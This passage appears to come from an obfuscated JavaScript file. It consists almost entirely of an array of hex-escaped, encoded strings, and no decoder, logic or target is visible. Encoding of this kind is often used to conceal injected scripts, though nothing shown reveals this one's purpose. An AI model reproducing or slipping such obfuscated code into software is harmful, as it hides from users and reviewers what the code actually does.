75','\x57\x35\x4e\x64\x47\x43\x6b\x4d\x41\x57','\x57\x51\x56\x64\x52\x38\x6b\x31\x57\x50\x52\x63\x49\x53\x6f\x52\x76\x64\x68\x64\x53\x62\x61','\x57\x52\x70\x64\x48\x74\x79','\x70\x74\x48\x57\x71\x57','\x72\x38\x6f\x4e\x63\x4d\x62\x69\x45\x4c\x48\x70\x65\x4c\x34','\x70\x38\x6b\x38\x57\x51\x6a\x4a\x46\x74\x79','\x76\x6d\x6f\x65\x57\x36\x4b\x34\x57\x52\x46\x63\x52\x6d\x6b\x76\x57\x35\x71\x70\x63\x71','\x57\x51\x31\x7a\x67\x6d\x6f\x44\x57\x52\x39\x35','\x57\x4f\x2f\x63\x4b\x6d\x6f\x75\x57\x37\x7a\x6a\x57\x36\x64\x63\x4e\x6d\x6f\x4b\x57\x35\x78\x63\x54\x71','\x44\x38\x6f\x51\x6e\x4a\x61','\x57\x50\x42\x64\x48\x53\x6f\x56\x69\x38\x6f\x7a\x57\x51\x6e\x4e\x79\x4d\x78\x63\x4b\x57','\x57\x52\x70\x64\x48\x64\x70\x63\x4f\x47','\x57\x35\x64\x64\x53\x4b\x71\x57','\x57\x4f\x56\x64\x4c\x31\x64\x64\x4d\x71','\x57\x35\x74\x63\x54\x78\x79\x33\x68\x30\x48\x6e\x78\x43\x6f\x7a\x74\x61','\x57\x50\x78\x63\x51\x67\x71\x48\x6f\x67\x76\x68\x6d\x43\x6f\x44\x45\x57','\x74\x61\x5a\x64\x4e\x48\x35\x73\x57\x52\x78\x64\x49\x43\x6b\x33\x57\x4f\x47\x70\x57\x34\x70\x64\x49\x6d\x6f\x36','\x66\x67\x33\x63\x48\x72\x34\x43\x57\x34\x56\x63\x56\x38\x6b\x73\x57\x51\x39\x46','\x6e\x53\x6f\x55\x73\x73\x79','\x69\x53\x6b\x4f\x57\x35\x2f\x63\x4e\x53\x6b\x72\x44\x68\x52\x64\x4b\x6d\x6f\x79\x71\x57','\x77\x38\x6f\x43\x57\x37\x78\x63\x53\x6d\x6b\x78\x57\x34\x38\x6f\x57\x50\x37\x64\x49\x61','\x57\x37\x56\x64\x4e\x76\x6c\x63\x4d\x57','\x42\x6d\x6b\x38\x57\x34\x46\x64\x55\x6d\x6f\x41\x75\x47\x38\x73\x57\x50\x78\x63\x50\x61','\x6d\x43\x6f\x6f\x69\x43\x6f\x70','\x66\x43\x6b\x4d\x68\x5a\x66\x4a\x6a\x63\x7a\x68\x43\x6d\x6b\x6e','\x57\x36\x37\x63\x4f\x38\x6f\x30\x73\x66\x72\x4c\x57\x36\x52\x63\x55\x33\x4e\x64\x52\x57','\x79\x38\x6b\x6f\x41\x6d\x6b\x46\x71\x53\x6b\x4c\x64\x73\x47','\x57\x36\x5a\x64\x51\x63\x31\x50\x57\x36\x6d\x68\x67\x74\x2f\x64\x4a\x78\x6d','\x6a\x38\x6f\x44\x70\x62\x37\x64\x4b\x43\x6b\x42\x57\x4f\x31\x62\x57\x36\x6c\x64\x4a\x47','\x57\x37\x54\x70\x61\x61','\x67\x38\x6b\x50\x6e\x57','\x44\x38\x6b\x48\x46\x53\x6f\x72\x77\x6d\x6f\x43\x57\x4f\x56\x64\x4b\x43\x6b\x56\x64\x57','\x74\x38\x6f\x6a\x57\x35\x4b\x32','\x57\x34\x69\x6e\x76\x64\x53','\x57\x52\x38\x55\x43\x6d\x6b\x76\x57\x51\x65\x4b\x79\x73\x47','\x57\x4f\x2f\x63\x49\x6d\x6f\x38\x57\x37\x7a\x6a\x57\x37\x5a\x63\x4e\x6d\x6b\x62\x57\x4f\x6c\x63\x56\x71','\x64\x33\x42\x63\x4d\x53\x6b\x6c\x57\x4f\x4a\x64\x54\x75\x7a\x66\x66\x59\x38','\x57\x36\x56\x63\x4c\x67\x53\x41\x6e\x67\x68\x63\x51\x75\x70\x63\x53\x68\x69','\x78\x38\x6b\x39\x73\x43\x6f\x67\x7a\x53\x6b\x42\x63\x71\x34','\x7a\x43\x6f\x63\x74\x38\x6b\x2f','\x57\x51\x46\x64\x47\x68\x2f\x63\x4b\x71','\x76\x43\x6f\x4f\x57\x34\x4e\x64\x4e\x43\x6b\x34\x57\x36\x72\x33\x57\x50\x4a\x64\x4c\x43\x6f\x6a','\x46\x6d\x6f\x4f\x74\x53\x6b\x73\x42\x38\x6b\x53\x6c\x76\x46\x63\x49\x66\x34','\x57\x51\x31\x61\x57\x35\x56\x63\x53\x47','\x57\x52\x72\x46\x43\x49\x71','\x69\x6d\x6f\x38\x67\x38\x6b\x34','\x73\x6d\x6b\x44\x57\x37\x44\x64','\x57\x50\x72\x7a\x66\x63\x37\x64\x54\x57','\x6f\x43\x6b\x63\x6c\x6d\x6b\x33\x71\x32\x57\x69\x76\x6d\x6b\x52\x57\x36\x57','\x57\x52\x2f\x63\x54\x49\x30\x6d\x57\x51\x34\x2f\x44\x71','\x44\x38\x6b\x67\x57\x37\x64\x64\x4c\x43\x6f\x31\x73\x5a\x79\x4d\x57\x4f\x56\x64\x48\x57','\x57\x34\x76\x76\x45\x49\x4e\x63\x51\x6d\x6f\x63\x75\x57\x6c\x63\x56\x6d\x6b\x51','\x57\x52\x54\x53\x6e\x6d\x6f\x49\x65\x38\x6f\x79\x57\x52\x78\x64\x48\x65\x42\x63\x4a\x71','\x6f\x31\x6c\x63\x49\x68\x71','\x57\x34\x75\x56\x66\x65\x52\x63\x47\x43\x6f\x6c\x43\x4a\x64\x63\x47\x6d\x6b\x6c','\x67\x6d\x6b\x56\x70\x73\x44\x46\x67\x49\x39\x6a\x76\x53\x6f\x2b','\x45\x4d\x37\x63\x4e\x53\x6b\x38\x61\x6d\x6b\x49\x57\x4f\x5a\x64\x4d\x6d\x6b\x36\x57\x35\x6d','\x43\x38\x6f\x78\x6a\x65\x48\x4c\x44\x4b\x72\x4d\x70\x32\x61','\x57\x52\x70\x64\x4d\x32\x62\x4c\x57\x4f\x68\x63\x4f\x4c\x52\x63\x49\x43\x6b\x70\x57\x37\x43','\x75\x38\x6f\x44\x57\x36\x52\x64\x4f\x61','\x57\x34\x33\x63\x48\x53\x6b\x33\x57\x34\x4e\x64\x54\x38\x6b\x71\x6b\x4b\x5a\x64\x4c\x48\x78\x64\x4e\x38\x6f\x41\x57\x37\x47','\x57\x35\x53\x4b\x75\x4d\x7a\x6c\x45\x53\x6f\x30\x57\x4f\x56\x63\x4c\x4a\x71','\x57\x50\x6a\x5a\x63\x4b\x72\x44\x6d\x38\x6b\x4a\x72\x76\x46\x64\x56\x61','\x57\x52\x48\x44\x76\x4c\x79','\x61\x72\x42\x64\x4d\x65\x53','\x57\x50\x68\x64\x4f\x38\x6b\x4a\x57\x51\x79','\x57\x36\x5a\x64\x4f\x43\x6f\x30\x73\x5a\x66\x4c\x57\x37\x6c\x64\x4a\x31\x68\x64\x4d\x71','\x43\x6d\x6f\x4c\x65\x58\x71\x4f','\x64\x6d\x6b\x6f\x46\x53\x6b\x70\x71\x57\x4c\x7a\x77\x6d\x6b\x65\x57\x36\x61','\x57\x36\x53\x55\x66\x63\x2f\x64\x51\x6d\x6f\x6c\x42\x49\x71','\x57\x36\x78\x64\x4e\x4c\x64\x64\x53\x71','\x57\x35\x71\x6b\x57\x50\x65\x72\x57\x50\x74\x63\x4e\x43\x6b\x57\x79\x6d\x6f\x78\x57\x35\x6d','\x57\x34\x37\x63\x50\x74\x6e\x73\x57\x34\x35\x48\x72\x57\x78\x64\x4a\x78\x69','\x64\x38\x6b\x47\x64\x48\x30','\x57\x37\x42\x63\x4f\x66\x62\x38\x6f\x77\x70\x63\x51\x4d\x4a\x63\x49\x68\x65','\x61\x4b\x4a\x63\x51\x62\x2f\x63\x47\x43\x6b\x45\x57\x35\x4b\x48\x43\x38\x6b\x71','\x57\x51\x4e\x64\x56\x32\x5a\x64\x47\x76\x31\x33\x7a\x4a\x57\x54\x57\x51\x34','\x57\x50\x56\x63\x4d\x6d\x6f\x41\x57\x34\x48\x49\x57\x35\x79','\x42\x38\x6f\x44\x64\x53\x6f\x45\x61\x76\x75','\x57\x35\x6a\x43\x57\x4f\x68\x63\x54\x48\x43\x49\x61\x43\x6b\x67\x66\x68\x4b','\x57\x36\x5a\x64\x52\x30\x65\x57\x61\x4d\x53\x43\x61\x43\x6f\x4a\x7a\x71','\x62\x75\x42\x64\x48\x75\x42\x63\x50\x63\x4f\x57\x65\x76\x76\x55','\x6f\x58\x31\x2f\x41\x6d\x6f\x62\x57\x52\x4f','\x73\x53\x6b\x63\x79\x6d\x6f\x78','\x57\x34\x2f\x64\x48\x49\x76\x42','\x6a\x47\x68\x64\x51\x33\x61','\x73\x65\x33\x64\x4a\x53\x6b\x73\x57\x52\x38\x53\x57\x4f\x33\x64\x4e\x4a\x39\x6f','\x57\x52\x54\x30\x6d\x43\x6f\x57\x61\x6d\x6f\x64\x57\x50\x37\x64\x53\x75\x42\x63\x4b\x61','\x57\x35\x66\x39\x57\x50\x52\x63\x47\x57\x7a\x59\x6a\x6d\x6f\x44\x6a\x4c\x65','\x57\x37\x65\x79\x57\x4f\x4f\x2b\x57\x4f\x4e\x64\x56\x47','\x57\x35\x39\x45\x68\x74\x31\x51\x7a\x6d\x6f\x6d\x57\x4f\x4a\x63\x4d\x61\x38','\x57\x37\x2f\x64\x50\x57\x6a\x2f','\x44\x38\x6b\x41\x43\x53\x6f\x59\x78\x6d\x6b\x2b\x61\x61','\x65\x53\x6f\x37\x67\x53\x6f\x44\x73\x38\x6b\x33\x57\x4f\x56\x63\x48\x5a\x75','\x57\x35\x62\x2b\x57\x51\x4a\x63\x47\x57\x61\x7a\x6a\x6d\x6f\x76\x6a\x74\x4b','\x57\x51\x43\x2b\x46\x43\x6b\x4c\x57\x4f\x79\x63\x73\x66\x74\x64\x4a\x4a\x79','\x70\x38\x6f\x4e\x6a\x62\x37\x64\x4c\x38\x6b\x79\x57\x52\x34','\x57\x50\x4c\x48\x73\x5a\x44\x33\x68\x6d\x6b\x71\x79\x68\x64\x63\x50\x57','\x57\x52\x2f\x63\x51\x63\x61\x63\x57\x52\x79\x4e','\x74\x4e\x46\x63\x53\x32\x43','\x57\x51\x33\x63\x4a\x6d\x6f\x72','\x57\x35\x58\x52\x6d\x62\x43','\x73\x43\x6f\x34\x57\x34\x30\x71\x57\x50\x4e\x64\x4b\x71','\x6b\x6d\x6f\x38\x6e\x43\x6b\x42\x57\x35\x4e\x63\x48\x43\x6b\x61\x6f\x38\x6f\x39\x68\x61','\x78\x4c\x52\x64\x51\x43\x6b\x47\x57\x52\x72\x42\x57\x52\x68\x63\x55\x68\x30\x76','\x57\x36\x4f\x52\x57\x52\x4a\x63\x47\x58\x57\x59\x6f\x47','\x77\x38\x6b\x46\x44\x4a\x6d','\x73\x6d\x6f\x66\x70\x75\x31\x33\x6b\x4b\x34\x38\x67\x77\x4b','\x63\x49\x54\x71\x73\x38\x6f\x70\x57\x4f\x68\x64\x4c\x43\x6f\x6e\x79\x6d\x6f\x36','\x72\x43\x6b\x62\x6a\x67\x76\x78\x65\x6d\x6f\x78\x43\x73\x37\x63\x47\x61','\x44\x6d\x6f\x56\x64\x43\x6b\x61\x6c\x65\x38\x5a','\x6d\x6d\x6f\x6c\x65\x6d\x6f\x71\x46\x66\x38\x49\x78\x38\x6b\x6a\x57\x36\x34','\x78\x6d\x6b\x52\x41\x5a\x30','\x57\x37\x66\x2b\x57\x4f\x69\x35\x57\x50\x64\x64\x51\x53\x6b\x58\x44\x53\x6f\x41\x57\x34\x38','\x70\x57\x75\x5a\x71\x53\x6f\x50\x57\x50\x78\x64\x52\x43\x6f\x58\x42\x38\x6f\x72','\x66\x64\x64\x63\x4e\x43\x6b\x2b\x57\x51\x2f\x64\x53\x63\x30\x4b\x75\x5a\x75','\x57\x4f\x38\x36\x6c\x38\x6f\x38','\x6a\x53\x6f\x42\x57\x34\x42\x64\x4a\x6d\x6b\x2f\x72\x66\x56\x64\x54\x53\x6f\x51','\x57\x34\x46\x63\x53\x38\x6f\x58\x75\x57','\x71\x77\x37\x64\x4b\x6d\x6b\x4d\x57\x51\x31\x78\x57\x4f\x33\x64\x56\x57\x76\x63','\x57\x37\x6d\x4c\x77\x6d\x6b\x52\x44\x6d\x6b\x43\x61\x64\x76\x66\x68\x47','\x57\x35\x37\x64\x54\x73\x69\x46','\x57\x34\x57\x5a\x69\x57\x62\x67\x74\x6d\x6f\x53\x57\x52\x61','\x61\x31\x4a\x63\x49\x66\x75','\x57\x36\x50\x70\x57\x52\x4e\x63\x4c\x71\x69\x41\x62\x6d\x6b\x48\x6f\x76\x47','\x57\x52\x4c\x67\x45\x38\x6f\x4c','\x65\x61\x5a\x63\x4d\x4b\x47\x55\x57\x52\x56\x63\x4b\x53\x6b\x73','\x57\x35\x2f\x64\x4b\x47\x72\x6f\x57\x37\x66\x61\x78\x64\x6c\x64\x4a\x67\x61','\x77\x38\x6f\x70\x57\x34\x33\x64\x48\x61','\x6a\x64\x65\x42\x65\x71','\x67\x53\x6f\x30\x64\x57\x53','\x57\x4f\x56\x63\x4e\x43\x6f\x39\x57\x37\x48\x58\x57\x35\x42\x63\x47\x43\x6b\x59\x57\x52\x6c\x63\x48\x57','\x68\x53\x6f\x55\x57\x34\x42\x64\x4a\x6d\x6f\x49\x65\x30\x42\x63\x49\x38\x6b\x47\x44\x47','\x57\x36\x4e\x64\x49\x30\x4e\x63\x49\x66\x62\x45','\x71\x43\x6f\x43\x57\x37\x33\x63\x4f\x6d\x6b\x7a\x72\x66\x2f\x64\x51\x71','\x76\x32\x78\x64\x56\x43\x6b\x59\x57\x51\x38\x38\x57\x4f\x33\x64\x47\x57\x76\x63','\x57\x50\x50\x4e\x66\x49\x6d','\x7a\x38\x6f\x34\x68\x64\x58\x7a','\x44\x53\x6f\x43\x6c\x73\x44\x49\x57\x37\x53\x78\x57\x36\x42\x64\x4d\x61','\x57\x34\x6e\x61\x78\x76\x75','\x57\x4f\x38\x51\x76\x76\x39\x53\x6d\x57','\x61\x47\x78\x63\x52\x72\x38','\x57\x35\x53\x4c\x75\x4d\x7a\x69\x45\x53\x6f\x30\x57\x4f\x4e\x63\x4b\x61\x4f','\x57\x52\x44\x48\x74\x4d\x7a\x73\x62\x43\x6b\x6c\x79\x75\x4a\x64\x56\x71','\x66\x61\x42\x64\x4a\x67\x68\x63\x50\x74\x53\x70\x66\x68\x71\x6c','\x57\x34\x43\x37\x74\x38\x6b\x63\x57\x4f\x7a\x54\x72\x57\x33\x64\x4b\x59\x65','\x72\x65\x68\x63\x48\x38\x6b\x61','\x66\x49\x54\x6f\x78\x53\x6f\x56\x57\x50\x46\x64\x4c\x43\x6f\x6e\x76\x38\x6f\x4d','\x45\x53\x6f\x33\x63\x77\x72\x59\x43\x30\x44\x68','\x57\x34\x71\x34\x57\x4f\x61\x52\x57\x37\x74\x64\x4a\x43\x6b\x6f\x71\x53\x6f\x75\x57\x37\x34','\x57\x50\x74\x63\x56\x43\x6f\x66\x57\x35\x44\x74\x57\x34\x68\x63\x56\x6d\x6b\x67','\x57\x36\x6e\x4a\x66\x57\x69','\x77\x65\x70\x64\x48\x6d\x6b\x49\x57\x4f\x6d\x6e\x57\x50\x68\x64\x52\x61','\x78\x43\x6f\x37\x62\x38\x6b\x53\x57\x36\x78\x63\x4a\x57','\x79\x6d\x6f\x62\x73\x63\x71','\x69\x57\x39\x55\x6e\x6d\x6f\x39\x61\x53\x6f\x50','\x74\x6d\x6b\x49\x57\x51\x53\x47\x41\x73\x65','\x57\x35\x5a\x63\x4c\x48\x68\x63\x49\x61','\x64\x38\x6f\x77\x6e\x43\x6b\x42\x57\x34\x6c\x63\x56\x71','\x62\x57\x43\x4f','\x57\x50\x74\x64\x4d\x53\x6f\x69\x57\x52\x33\x63\x51\x38\x6f\x58\x74\x65\x5a\x64\x4a\x4a\x65','\x57\x34\x42\x63\x50\x33\x79\x45\x69\x30\x65','\x65\x64\x7a\x48\x66\x6d\x6f\x39\x7a\x43\x6f\x6f\x69\x57\x70\x64\x52\x47','\x6c\x4c\x2f\x64\x50\x74\x56\x63\x4e\x57\x53\x4d\x66\x67\x50\x6d','\x73\x6d\x6b\x4a\x44\x57','\x75\x43\x6f\x6f\x57\x37\x78\x64\x48\x47','\x65\x53\x6f\x51\x6a\x43\x6b\x43\x57\x35\x4e\x63\x4a\x38\x6b\x78\x68\x53\x6f\x54\x66\x71','\x57\x51\x58\x71\x6a\x43\x6f\x4e\x6c\x53\x6b\x78','\x64\x64\x65\x72','\x57\x34\x72\x5a\x66\x61\x30','\x78\x47\x42\x64\x49\x53\x6b\x63\x57\x4f\x34\x77\x57\x50\x46\x64\x56\x61','\x57\x36\x5a\x63\x4d\x66\x61\x62\x7a\x30\x72\x68\x6d\x53\x6f\x39','\x57\x37\x76\x78\x57\x50\x47\x5a\x57\x52\x2f\x63\x54\x30\x4f\x6d\x57\x36\x42\x64\x4a\x53\x6b\x32\x45\x53\x6b\x4a','\x57\x50\x33\x63\x50\x62\x62\x69\x57\x4f\x4a\x64\x4d\x76\x52\x63\x4f\x43\x6b\x70\x57\x4f\x34','\x68\x73\x6c\x64\x4e\x38\x6b\x6e\x57\x4f\x74\x64\x50\x58\x43\x63\x67\x4d\x69','\x6f\x77\x6c\x63\x50\x53\x6b\x71\x57\x52\x52\x64\x4e\x64\x38\x70\x46\x77\x71','\x45\x53\x6b\x76\x68\x38\x6f\x6e\x43\x43\x6b\x33\x57\x50\x6c\x63\x56\x71','\x7a\x48\x5a\x64\x4b\x53\x6b\x73\x57\x52\x4b\x6f\x57\x51\x75','\x75\x4d\x33\x64\x4e\x43\x6b\x78','\x75\x43\x6b\x38\x6b\x38\x6b\x69\x61\x30\x47\x43\x45\x63\x47\x51','\x57\x37\x78\x64\x4f\x77\x68\x63\x49\x67\x79\x4e\x73\x47\x4b\x72\x57\x37\x57','\x57\x34\x43\x56\x57\x51\x31\x52\x57\x51\x2f\x64\x49\x53\x6b\x75\x7a\x6d\x6f\x30','\x6a\x77\x78\x63\x4a\x62\x53','\x57\x51\x50\x55\x44\x6d\x6b\x73\x57\x51\x6d\x55\x77\x47\x4a\x64\x52\x4e\x34','\x68\x43\x6f\x35\x77\x38\x6f\x6c\x43\x6d\x6b\x35\x57\x52\x42\x63\x4f\x74\x42\x64\x49\x57','\x57\x51\x48\x55\x6d\x47','\x68\x38\x6f\x49\x57\x51\x58\x30\x73\x64\x62\x2b\x57\x51\x48\x65\x67\x47','\x57\x35\x46\x64\x50\x58\x4a\x63\x4a\x61','\x71\x4b\x68\x64\x4b\x43\x6b\x67','\x44\x75\x52\x63\x53\x31\x4b','\x7a\x48\x2f\x64\x50\x6d\x6b\x76\x57\x52\x47\x32\x57\x35\x6c\x64\x47\x47\x75\x35','\x6b\x38\x6b\x64\x57\x37\x66\x78\x74\x61\x72\x5a\x57\x50\x6a\x77\x64\x47','\x64\x58\x74\x63\x48\x75\x74\x63\x54\x38\x6b\x30\x57\x51\x53\x6d\x43\x38\x6b\x70','\x57\x35\x2f\x63\x51\x61\x7a\x69\x57\x36\x66\x36\x68\x5a\x78\x64\x49\x30\x61','\x57\x34\x64\x64\x4c\x43\x6f\x62\x57\x50\x6e\x33\x57\x35\x56\x63\x4c\x38\x6b\x58\x42\x61','\x57\x36\x56\x63\x4c\x66\x79\x44\x70\x67\x68\x63\x51\x75\x4b','\x6e\x75\x66\x63\x65\x53\x6f\x6c\x44\x6d\x6f\x76\x62\x57','\x6f\x71\x37\x63\x4d\x77\x62\x44\x57\x34\x65','\x57\x4f\x70\x63\x54\x59\x79\x62\x57\x50\x38\x4d\x76\x33\x6c\x63\x50\x61','\x57\x50\x79\x6d\x57\x36\x4c\x64','\x65\x38\x6b\x69\x67\x59\x72\x6f\x70\x57\x48\x61\x43\x6d\x6b\x38','\x63\x73\x6c\x63\x53\x6d\x6b\x44\x57\x51\x6c\x64\x56\x48\x71\x69\x42\x32\x4f','\x67\x4d\x4a\x63\x55\x4a\x70\x64\x47\x75\x54\x71\x72\x72\x75\x6b','\x62\x48\x4f\x42\x76\x71','\x7a\x75\x43\x76\x69\x38\x6b\x6b\x78\x38\x6f\x69\x6a\x74\x78\x63\x56\x47','\x57\x36\x53\x43\x57\x52\x57\x33','\x61\x61\x43\x31\x45\x6d\x6f\x6e','\x63\x4d\x74\x64\x4e\x63\x38','\x57\x36\x4f\x50\x57\x50\x46\x63\x51\x47\x6a\x39\x6f\x43\x6f\x76\x6f\x77\x34','\x69\x53\x6b\x50\x57\x34\x4e\x63\x51\x6d\x6b\x34\x66\x64\x37\x64\x4d\x53\x6f\x64\x73\x57','\x57\x36\x61\x4f\x57\x51\x47\x75','\x57\x37\x72\x4b\x66\x65\x4e\x63\x48\x43\x6f\x6c\x43\x4c\x6c\x64\x4e\x57','\x57\x52\x78\x64\x47\x43\x6f\x62\x57\x50\x4c\x78\x57\x35\x52\x63\x4d\x43\x6f\x34\x67\x78\x38','\x6b\x71\x56\x63\x4f\x65\x47\x52\x57\x34\x4a\x63\x56\x53\x6b\x35\x57\x50\x4f\x61','\x57\x35\x78\x64\x50\x53\x6b\x51\x57\x50\x50\x65\x57\x52\x4a\x64\x54\x38\x6f\x2b\x57\x4f\x4a\x63\x55\x71','\x72\x43\x6f\x2b\x57\x50\x42\x63\x56\x61','\x45\x53\x6b\x74\x57\x34\x33\x64\x56\x38\x6b\x76\x57\x34\x79\x56\x57\x35\x64\x64\x49\x6d\x6f\x6f','\x57\x37\x68\x64\x52\x78\x69\x2b','\x41\x43\x6b\x53\x6a\x65\x35\x78\x75\x4b\x31\x6e\x69\x30\x65','\x6d\x38\x6f\x38\x57\x34\x70\x63\x53\x57','\x57\x37\x46\x64\x52\x53\x6f\x61\x6c\x53\x6f\x5a\x57\x4f\x54\x44\x46\x65\x64\x64\x48\x47','\x72\x38\x6f\x6b\x66\x72\x30\x35\x57\x36\x58\x4f\x57\x35\x33\x64\x47\x53\x6f\x4f','\x57\x36\x4f\x74\x67\x48\x6e\x65\x6b\x38\x6f\x62\x57\x52\x65\x35\x57\x37\x79','\x57\x37\x30\x37\x6e\x73\x53','\x77\x43\x6f\x33\x68\x76\x35\x6b\x77\x68\x53\x58\x65\x68\x69','\x71\x53\x6f\x2f\x57\x34\x71\x39','\x65\x53\x6b\x4e\x69\x53\x6b\x32\x57\x35\x33\x64\x51\x6d\x6b\x2b\x70\x6d\x6f\x5a\x66\x57','\x57\x34\x78\x63\x4f\x63\x4c\x6d\x68\x30\x2f\x63\x51\x78\x46\x63\x4c\x77\x6d','\x72\x38\x6f\x74\x57\x37\x78\x63\x53\x38\x6b\x48\x57\x34\x38\x6e\x57\x34\x4a\x63\x50\x53\x6f\x77','\x77\x59\x6c\x63\x52\x43\x6b\x68','\x63\x75\x5a\x64\x4c\x43\x6b\x38\x57\x52\x53\x7a','\x65\x38\x6f\x58\x57\x34\x74\x63\x4e\x38\x6f\x2b\x57\x52\x6a\x4d\x57\x52\x39\x42\x57\x50\x47','\x70\x38\x6b\x77\x76\x73\x57','\x64\x31\x56\x63\x4b\x4b\x38\x30\x57\x36\x37\x63\x4c\x53\x6b\x66\x57\x52\x75\x32','\x73\x6d\x6f\x66\x67\x61','\x57\x4f\x5a\x63\x4e\x72\x4b\x55\x57\x52\x4f','\x69\x6d\x6f\x31\x69\x33\x6d\x44\x44\x66\x39\x51\x67\x4a\x57','\x6b\x66\x33\x63\x50\x75\x34\x6b\x57\x52\x68\x63\x4d\x6d\x6b\x32','\x79\x53\x6b\x4d\x70\x43\x6f\x48','\x7a\x4e\x4e\x64\x4c\x38\x6b\x48\x57\x50\x75\x63\x57\x4f\x33\x64\x48\x71\x75\x4b','\x57\x37\x58\x63\x64\x4e\x66\x58\x44\x6d\x6b\x4f\x57\x51\x70\x63\x47\x74\x75','\x6a\x43\x6f\x6f\x44\x43\x6b\x56','\x73\x6d\x6f\x65\x70\x32\x72\x54\x74\x75\x6e\x58\x69\x59\x79','\x44\x43\x6b\x4a\x57\x34\x56\x63\x50\x57','\x7a\x6d\x6f\x41\x66\x73\x38\x36\x57\x35\x61\x32\x57\x37\x42\x64\x47\x6d\x6f\x31','\x57\x35\x4e\x64\x56\x6d\x6f\x41\x7a\x57','\x70\x73\x50\x63\x6e\x43\x6f\x74\x44\x6d\x6f\x72\x64\x61\x74\x64\x4b\x71','\x57\x35\x52\x63\x51\x38\x6f\x30\x41\x61','\x7a\x38\x6f\x70\x57\x36\x78\x64\x48\x6d\x6b\x65\x57\x34\x57\x78\x57\x52\x74\x64\x54\x43\x6b\x6a','\x57\x52\x53\x4a\x68\x53\x6b\x36','\x69\x6d\x6f\x37\x61\x53\x6b\x6f\x57\x52\x4e\x63\x56\x38\x6b\x5a\x79\x6d\x6f\x76\x66\x47','\x62\x43\x6f\x39\x64\x62\x62\x5a\x6e\x73\x65\x72\x42\x53\x6f\x36','\x76\x43\x6b\x4d\x57\x36\x56\x63\x56\x43\x6f\x36\x7a\x73\x47\x72\x57\x51\x4e\x64\x51\x61','\x6a\x53\x6b\x61\x6a\x53\x6f\x6d\x44\x43\x6b\x78\x57\x52\x42\x64\x56\x63\x4a\x64\x53\x61','\x57\x51\x66\x38\x57\x34\x5a\x63\x52\x61','\x57\x50\x57\x7a\x75\x43\x6b\x31\x57\x52\x34\x7a\x41\x73\x46\x64\x49\x47\x47','\x57\x50\x6e\x74\x57\x36\x54\x4f\x57\x35\x78\x64\x54\x48\x6d\x39\x57\x36\x42\x63\x4d\x61','\x57\x50\x4b\x6a\x75\x43\x6b\x35\x57\x4f\x47\x76\x72\x73\x78\x64\x54\x48\x71','\x57\x4f\x33\x63\x4c\x5a\x57\x75\x57\x4f\x61','\x6b\x38\x6f\x4e\x57\x37\x58\x51\x42\x32\x58\x6c\x57\x37\x4c\x61\x65\x47','\x57\x37\x6a\x4c\x7a\x6d\x6b\x70\x73\x38\x6f\x69\x45\x4a\x43\x56\x6e\x61','\x70\x43\x6f\x4c\x57\x36\x37\x63\x52\x71','\x57\x35\x2f\x64\x4d\x38\x6f\x2f\x62\x43\x6f\x33\x57\x51\x39\x79\x45\x68\x4a\x63\x47\x57','\x43\x67\x6c\x63\x48\x38\x6b\x44\x6b\x6d\x6f\x38\x57\x50\x56\x64\x4a\x61','\x6f\x38\x6f\x43\x69\x48\x6c\x64\x54\x38\x6b\x77\x57\x4f\x50\x70\x57\x35\x5a\x64\x53\x57','\x57\x4f\x62\x63\x57\x35\x64\x63\x55\x61','\x57\x52\x78\x63\x50\x43\x6f\x43\x57\x52\x62\x37\x57\x36\x74\x63\x4e\x43\x6f\x69\x67\x78\x57','\x6b\x33\x42\x63\x55\x62\x4a\x63\x48\x6d\x6b\x4d\x57\x51\x34\x34\x79\x38\x6b\x78','\x7a\x43\x6b\x54\x6b\x53\x6f\x65\x45\x53\x6b\x6c\x64\x47\x68\x63\x54\x61\x53','\x57\x35\x6c\x63\x56\x6d\x6f\x53\x57\x52\x65','\x62\x76\x42\x64\x47\x65\x68\x63\x4e\x65\x30\x5a\x70\x58\x44\x53','\x57\x51\x4e\x63\x54\x59\x4b\x46\x57\x50\x57\x64\x6d\x59\x6c\x63\x4e\x43\x6b\x6f','\x7a\x4a\x61\x4c\x46\x71','\x57\x35\x46\x64\x53\x62\x4b\x35\x57\x51\x70\x64\x4d\x78\x74\x63\x4e\x6d\x6b\x42','\x6b\x38\x6f\x65\x73\x6d\x6f\x53','\x68\x6d\x6b\x6e\x79\x53\x6f\x79\x79\x6d\x6b\x6c\x57\x50\x5a\x63\x50\x6d\x6b\x52\x69\x61','\x57\x35\x4a\x64\x56\x67\x30\x79\x62\x78\x6c\x64\x54\x4d\x4a\x63\x4c\x4e\x43','\x57\x34\x74\x64\x4e\x6d\x6f\x76\x57\x34\x4e\x63\x4c\x6d\x6f\x67\x78\x32\x69','\x57\x4f\x44\x32\x6f\x53\x6f\x32','\x6c\x30\x33\x63\x56\x64\x75','\x71\x43\x6b\x2b\x79\x6d\x6f\x74\x71\x43\x6b\x52\x6e\x61\x6c\x63\x49\x68\x65','\x57\x50\x52\x63\x47\x33\x64\x64\x49\x78\x38\x55\x41\x57\x75\x54\x57\x51\x30','\x57\x35\x68\x63\x4a\x68\x6a\x6c\x61\x33\x68\x63\x52\x74\x78\x63\x4b\x30\x71','\x77\x66\x2f\x63\x47\x61','\x57\x35\x54\x62\x6d\x77\x31\x65\x43\x53\x6f\x33\x57\x51\x74\x63\x47\x71\x65','\x57\x35\x78\x63\x55\x4c\x62\x4d\x65\x61','\x57\x51\x66\x64\x64\x77\x7a\x69\x74\x6d\x6b\x6a\x73\x32\x33\x64\x55\x61','\x57\x52\x6c\x63\x4d\x47\x75\x68','\x57\x37\x37\x63\x49\x75\x4f\x6f','\x63\x4e\x34\x76\x70\x57','\x6d\x61\x6e\x33\x66\x47','\x70\x43\x6f\x65\x57\x37\x6c\x63\x56\x47','\x61\x4a\x70\x63\x4e\x6d\x6b\x45\x57\x50\x4e\x64\x55\x57','\x57\x37\x64\x64\x56\x6d\x6f\x47\x6a\x57','\x57\x36\x56\x64\x53\x4e\x6a\x6c\x68\x66\x52\x64\x56\x4b\x6c\x63\x4c\x66\x65','\x57\x37\x66\x2f\x57\x50\x79\x35\x57\x4f\x74\x64\x47\x43\x6b\x44','\x57\x50\x72\x79\x64\x43\x6f\x6b\x6c\x43\x6b\x46\x57\x4f\x74\x64\x54\x30\x42\x64\x51\x57','\x57\x50\x4e\x64\x4b\x6d\x6f\x32\x57\x4f\x5a\x63\x56\x71','\x57\x37\x39\x49\x77\x63\x44\x50\x44\x53\x6f\x48\x57\x52\x37\x63\x56\x47\x6d','\x75\x43\x6f\x79\x6a\x38\x6b\x70\x68\x30\x53\x2f\x73\x64\x61\x4d','\x57\x35\x46\x64\x4a\x30\